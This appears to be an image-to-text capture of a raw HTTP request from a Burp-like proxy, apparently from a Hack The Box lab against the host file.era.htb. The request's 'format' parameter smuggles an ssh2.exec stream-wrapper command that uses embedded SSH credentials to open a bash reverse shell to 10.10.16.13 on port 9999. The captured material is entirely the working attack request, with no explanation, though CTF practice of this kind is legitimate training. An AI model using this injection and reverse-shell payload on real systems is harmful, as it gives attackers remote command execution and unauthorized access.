 Request
Pretty Raw Hex
\n
1 GET /download.php?id=54&&show=true&format=
ssh2.exec%3a//yuri%3amustang%40127.0.0.1%3a22/bash+-c+"bash+-i+>%26+/dev/tcp/10.10.16.13/
9999+0>%261"%3b HTTP/1.1
2 Host: file.era.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://file.era.htb/manage.php
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=rh51g23f1l5qj9cko1vccpq28p
10 Connection: keep-alive
11